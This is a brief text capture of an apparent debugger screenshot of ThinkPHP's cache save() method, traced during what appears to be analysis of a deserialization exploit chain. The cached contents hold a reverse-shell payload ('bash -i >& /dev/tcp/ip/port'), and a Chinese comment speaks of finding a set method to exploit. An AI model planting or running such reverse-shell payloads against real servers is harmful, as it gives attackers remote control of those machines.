 33 /**
34 * Store the cache.
35 */
36 public function save()
37 {
38 $contents = $this->getForStorage(); $contents: "[["`bash -i >& \/dev\/tcp\/ip\/port 0>&1`"],[]]"
39 // 找一个set方法利用
40 $this->store->set($this->key, $contents, $this->expire); expire: "expire" key: "17" store: think\cache\driver\File
41 }
42